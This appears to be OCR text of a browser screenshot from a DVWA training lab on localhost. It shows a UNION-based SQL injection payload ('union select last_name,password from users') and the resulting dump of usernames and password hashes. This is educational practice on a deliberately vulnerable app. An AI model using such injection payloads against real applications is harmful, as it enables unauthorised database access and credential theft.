 localhost:8086/vulnerabilities/sqli/#
DVWA
Inspector Console Debugger Network Storage Style Editor Performance Memory Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Oth
S... Method Domain File Prot... Scheme Initi... Type Tra... Size S... End... R... Du...
Headers Cookies Request Response Timings Stac
HTML
200 POST loc... /vulnerabiliti HT... http doc... html 1.79... 4.5... 0... 4 ms 4... 4 ...
200 GET loc... dvwaPage.js HT... http script js cac... 0 B 4... 45 ... 4... 0 ...
200 GET loc... add_event_l HT... http script js cac... 593... 4... 46 ... 4... 0 ...
200 GET loc... logo.png http img png cac... 8.1... 7... 70 ... 0... 0 ...
200 GET loc... favicon.ico HT... http Favi... vnd... cac... 1.37... 1... 102 ... 1... 0 ...
200 POST loc... /vulnerabiliti HT... http Net... html 1.8... 4.8... 1... 16.8... 1... 5 ms
200 POST loc... /vulnerabiliti HT... http Net... html 450... 72 B 5... 5.2... 5... 5 ms
200 POST loc... /vulnerabiliti HT... http Net... html 450... 72 B 5... 5.81... 5... 6 ...
200 POST loc... /vulnerabiliti HT... http Net... html 450... 72 B 6... 6.5... 6... 7 ms
200 POST loc... /vulnerabiliti HT... http Net... html 1.87... 5.0... 6... 6.7... 6... 6 ...
200 POST loc... /vulnerabiliti HT... http Net... html 2 KB 5.2... 8... 8.2... 8... 5 ms
User ID: 1 Submit
ID: 1 union select last_name,password from users;
First name: admin
Surname: admin
ID: 1 union select last_name,password from users;
First name: admin
Surname: b59c67bf196a4758191e42f76670ceba
ID: 1 union select last_name,password from users;
First name: Brown
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select last_name,password from users;
First name: Me
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select last_name,password from users;
First name: Picasso
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select last_name,password from users;
First name: Smith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99